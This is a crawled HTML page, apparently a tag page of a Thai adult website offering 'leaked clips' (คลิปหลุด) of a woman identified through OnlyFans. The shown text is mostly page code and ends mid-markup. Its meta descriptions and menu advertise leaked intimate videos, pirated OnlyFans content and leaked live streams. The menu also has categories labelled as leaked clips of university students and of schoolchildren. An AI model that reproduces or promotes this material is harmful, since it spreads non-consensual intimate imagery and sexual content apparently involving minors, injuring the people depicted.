

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%9E%E0%B8%B5%E0%B8%8A-onlyfans/
body_size: 12215
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="icon" href="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/tad-logo.png">
		<!-- Meta social networks -->
		<!-- Google Analytics -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPDFEZKXQ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPDFEZKXQ0');
</script>	<!-- Meta Verification -->
		
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>น้องพีช Onlyfans - จุดกางแตด</title>
<meta name="description" content="ดูคลิปหลุด น้องพีช Onlyfans บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b8%8a-onlyfans/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="น้องพีช Onlyfans - จุดกางแตด" />
<meta property="og:description" content="ดูคลิปหลุด น้องพีช Onlyfans บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta property="og:url" content="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b8%8a-onlyfans/" />
<meta property="og:site_name" content="จุดกางแตด.net" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="น้องพีช Onlyfans - จุดกางแตด" />
<meta name="twitter:description" content="ดูคลิปหลุด น้องพีช Onlyfans บนเว็บดูคลิปหลุดยอดนิยมอย่าง จุดกางแตต ที่มีคลิปหลากหลายแนวให้เลือกรับชม" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://xn--12cmb2ccf5rsb7e.net/#organization","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net"},{"@type":"WebSite","@id":"https://xn--12cmb2ccf5rsb7e.net/#website","url":"https://xn--12cmb2ccf5rsb7e.net","name":"\u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14.net","publisher":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#organization"},"inLanguage":"th"},{"@type":"CollectionPage","@id":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b8%8a-onlyfans/#webpage","url":"https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b8%8a-onlyfans/","name":"\u0e19\u0e49\u0e2d\u0e07\u0e1e\u0e35\u0e0a Onlyfans - \u0e08\u0e38\u0e14\u0e01\u0e32\u0e07\u0e41\u0e15\u0e14","isPartOf":{"@id":"https://xn--12cmb2ccf5rsb7e.net/#website"},"inLanguage":"th"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีด" href="https://xn--12cmb2ccf5rsb7e.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; ฟีดความเห็น" href="https://xn--12cmb2ccf5rsb7e.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="จุดกางแตด &raquo; น้องพีช Onlyfans ฟีดป้ายกำกับ" href="https://xn--12cmb2ccf5rsb7e.net/tag/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b8%8a-onlyfans/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ftt-styles-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/theme.min.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-body-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ftt-custom-style-css' href='https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/css/custom.css?ver=1.1.8.1669810294' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12cmb2ccf5rsb7e.net/wp-json/wp/v2/tags/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12cmb2ccf5rsb7e.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style type="text/css">
		.logo-word-2,
		.header-search #searchsubmit,
		.video-block .video-debounce-bar,
		.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
			background-color: #ff9900;
		}
		a,
		a:hover,
		ul#menu-footer-menu li a:hover,
		.required,
		#show-sharing-buttons:hover i,
		.tags-letter-block .tag-items .tag-item a:hover,
		.post-like a:hover i {
			color: #ff9900;
		}
		.pagination-lg .page-item:first-child .page-link,
		.pagination-lg .page-item:last-child .page-link {
			border-color: #ff9900!important;
			color: #ff9900;
		}
		.navbar li.active a,
		#video-tabs button.tab-link.active,
		#video-tabs button.tab-link:hover {
			border-bottom-color: #ff9900!important;
		}
		.btn,
		.btn-primary,
		.post-navigation a,
		.btn:hover {
			background-color: #ff9900!important;
			color: #000000!important;
			border-color: #ff9900!important;
		}
		.page-item.active .page-link {
			background-color: #ff9900!important;
			border-color: #ff9900!important;
			color: #000000!important;
		}
		@-webkit-keyframes glowing {
			0% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
			50% { -webkit-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -webkit-box-shadow: 0 0 3px #ff9900; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
			50% { -moz-box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; -moz-box-shadow: 0 0 3px #ff9900; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

		@keyframes glowing {
			0% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
			50% { box-shadow: 0 0 20px #ff9900; }
			100% { border-color: #ff9900; box-shadow: 0 0 3px #ff9900; }
		}

	</style>
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="จุดกางแตด - เว็บดูคลิปหลุดมาใหม่ จากทั่วสารทิศในไทย XXX คู่เทพแจ่มๆ ไลฟ์สดกลุ่มลับล็อคห้อง ก็มีให้ชมกันแบบฟรีๆโดยไม่เสียอะไรเลย เชื่อมันในคุณภาพได้อย่างเต็มหัวใจ">
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 84.001em){
	.home .video-loop > div > div, .related-videos > div > div, .archive .video-loop > div > div >div>div {
			max-width: 25%!important;
	}
}

.menu-list {
	margin-top: 2rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.menu-list a.btn-menu{
		margin-top: 0.5rem;
		margin-right: 0.5rem;
    color: #eee;
		padding: 1rem;
		background-color: hsla(0,0%,100%,0.05) !important;
		border: 1px solid hsla(0,0%,100%,0.1) !important;
	  border-radius: 1rem !important;
		padding: 0.4em 0.8em;
		font-size: 1rem;
		text-decoration: none;
}

.menu-list a.btn-menu:hover{
		transition: all 200ms linear;
    border: 1px solid hsla(0,0%,100%,1.0) !important;
}

.navbar-expand-md .navbar-nav .nav-link{
	padding: 1.5rem;
}

.tad-cen{
	margin-top: 1rem;
	margin-bottom: 1rem;
	text-align: center;
}

.tad-img-responsive{
    width: 48.5%;
    max-width: 720px;
}

@media only screen and (max-width: 1023px){
	.tad-img-responsive{
		width: 100%;
	}
}

.bn-bottom{
	display: flex;
	flex-direction: column;
}
		</style>
		</head>  <body class="archive tag--onlyfans tag-898 wp-embed-responsive wp-theme-famoustube group-blog hfeed"> <div class="site" id="page">  	<!-- ******************* The Navbar Area ******************* --> 	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite"> 		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a> 		<div class="logo-search d-flex"> 			<div class="container d-flex align-items-center justify-content-between"> 				<!-- Menu mobile --> 				<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> 					<span class="hamburger-box"> 						<span class="hamburger-inner"></span> 					</span> 				</button> 				<!-- Your site title as branding in the menu --> 														<a class="logo-img" rel="home" href="https://xn--12cmb2ccf5rsb7e.net/" title="จุดกางแตด"><img src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/11/judkangtad-logo-1.png" alt="จุดกางแตด"></a> 				<!-- end custom logo -->  				<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	 </div>  <div class="header-search">     <form method="get" id="searchform" action="https://xn--12cmb2ccf5rsb7e.net/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <button class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" ><i class="fa fa-search"></i></button>          </form> </div>							</div> 		</div> 		<nav class="navbar navbar-expand-md navbar-dark"> 			<div class="container"> 				<!-- The WordPress Menu goes here --> 				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513 nav-item"><a title="คลิปหลุด" href="https://xn--12cmb2ccf5rsb7e.net/" class="nav-link">คลิปหลุด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515 nav-item"><a title="คลิปหลุด Onlyfans" href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="nav-link">คลิปหลุด Onlyfans</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516 nav-item"><a title="คลิปหลุด Mlive" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/" class="nav-link">คลิปหลุด Mlive</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486 nav-item"><a title="ห้องเชือด" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/" class="nav-link">ห้องเชือด</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488 nav-item"><a title="คลิปหลุดนักศึกษา" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/" class="nav-link">คลิปหลุดนักศึกษา</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487 nav-item"><a title="คลิปหลุดนักเรียน" href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" class="nav-link">คลิปหลุดนักเรียน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519 nav-item"><a title="หนังโป๊จีน" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/" class="nav-link">หนังโป๊จีน</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520 nav-item"><a title="หนังโป๊ไทย" href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/" class="nav-link">หนังโป๊ไทย</a></li> <li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097 nav-item"><a title="คลิปหลุด Onlyfans" href="https://onlyporn.fan/" class="nav-link">คลิปหลุด Onlyfans</a></li> </ul></div>			</div><!-- .container --> 		</nav><!-- .site-navigation --> 	</div><!-- #wrapper-navbar end --> <div class="container"> 	<div class="menu-list"> 	<a href="https://xn--12cmb2ccf5rsb7e.net/" class="btn-menu">คลิปหลุด</a> 	<a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/" class="btn-menu">คลิปหลุด Onlyfans</a> 	<a 